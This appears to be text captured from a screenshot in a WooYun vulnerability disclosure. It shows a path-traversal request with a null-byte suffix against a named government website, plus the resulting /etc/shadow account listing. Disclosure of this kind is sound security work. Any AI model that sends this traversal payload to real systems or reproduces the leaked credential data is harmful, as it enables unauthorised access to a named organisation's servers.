 http://www.hea.gov.cn/manage/content/docmanage/previewImg1.jsp?filePath=/../..//../..//../..//../..//. - Windows Internet Explorer
http://www.hea.gov.cn/manage/content/docmanage/previewImg1.jsp?filePath=/../..//../..//../..//../..//../..//etc/shadow%00.jpg
wooyun_百度搜索 http://www.hea.gov.cn... Vital Information地震... http://www.hea.gov... wooyun_百度搜索 WooYun.org | 提交漏洞
at:!:13704:0:99999:7::: bin:*:13704:::::: daemon:*:13704:::::: ftp:*:13704:::::: games:*:13704:::::: gdm:!:13704:0:99999:7::: hacluster:!:13704:0:99999:7::: lp:*:13704:::::: mail:*:13704:::::: man:*:13704:::::: news:*:13704::::::
nobody:*:13704:::::: ntp:!:13704:0:99999:7::: oracle:!:13704:0:99999:7::: postfix:!:13704:0:99999:7::: root: :14553:::::: sshd:!:13704:0:99999:7::: suse-
ncc:!:13704:0:99999:7::: uucp:*:13704:::::: wwwrun:*:13704:::::: mysql:!:
www.wooyun.org